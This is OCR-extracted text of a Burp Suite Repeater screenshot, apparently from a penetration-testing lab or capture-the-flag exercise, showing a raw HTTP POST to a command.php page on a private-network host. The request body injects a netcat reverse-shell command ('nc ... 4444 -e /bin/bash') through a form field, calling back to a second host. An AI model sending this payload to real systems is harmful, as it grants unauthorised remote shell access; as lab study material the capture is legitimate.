 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.160.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.160.155
10 Connection: close
11 Referer: http://192.168.160.155/command.php
12 Cookie: PHPSESSID=nmvvlhp0cnnt42b2rj8lgqdn91
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+192.168.160.131+4444+-e+/bin/bash&submit=Run